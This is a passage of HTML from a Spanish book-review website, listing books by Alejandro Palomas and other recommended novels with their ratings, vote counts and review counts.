											<a href="https://quelibroleo.com/web/public/index.php/el-dia-que-mi-hermana-quiso-volar"><span>EL DÍA QUE MI HERMAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-vida-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1737106642.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 7 votos"
							     							     
							     data-id="348549"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/una-vida-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-vida-1"><span>UNA VIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-secreto-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978840/9788408205432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 12 votos"
							     							     
							     data-id="262659"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-secreto-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-secreto-1"><span>UN SECRETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-pais-con-tu-nombre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1628509570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 24 votos"
							     							     
							     data-id="331642"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-pais-con-tu-nombre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-pais-con-tu-nombre"><span>UN PAÍS CON TU NOMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-amor-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788423353354.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 48 votos"
							     							     
							     data-id="180656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-amor-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-amor-1"><span>UN AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-que-nos-une">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1452675007.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 40 votos"
							     							     
							     data-id="37895"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-que-nos-une#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-que-nos-une"><span>EL TIEMPO QUE NOS UN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-dos-orillas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1481714836.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 10 votos"
							     							     
							     data-id="135477"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-dos-orillas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-dos-orillas"><span>LAS DOS ORILLAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/agua-cerrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/7521199.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 4 votos"
							     							     
							     data-id="41617"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/agua-cerrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/agua-cerrada"><span>AGUA CERRADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-alma-del-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302249572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 22 votos"
							     							     
							     data-id="33735"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-alma-del-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-alma-del-mundo"><span>EL ALMA DEL MUNDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-perro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1452508169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 68 votos"
							     							     
							     data-id="131579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-perro"><span>UN PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tanto-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496929166.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="10453"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tanto-amor"><span>TANTO AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/esto-no-se-dice">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1657879740.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 8 votos"
							     							     
							     data-id="341298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/esto-no-se-dice#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/esto-no-se-dice"><span>ESTO NO SE DICE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-secreto-de-los-hoffman">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788401336966.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 16 votos"
							     							     
							     data-id="11281"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-secreto-de-los-hoffman#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-secreto-de-los-hoffman"><span>EL SECRETO DE LOS HO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-del-corazon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1298621017.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-del-corazon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-del-corazon"><span>EL TIEMPO DEL CORAZÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tanto-tiempo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1452592271.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tanto-tiempo"><span>TANTO TIEMPO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-del-mago-donde-aguarda-la-felicidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788427033948.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-del-mago-donde-aguarda-la-felicidad"><span>EL CUADERNO DEL MAGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palomas-alejandro">PALOMAS, ALEJANDRO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.813 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/patria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.683 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.696 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.435 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.282 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tunel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.059 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/web/public/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 790 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/marina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.317 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.240 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
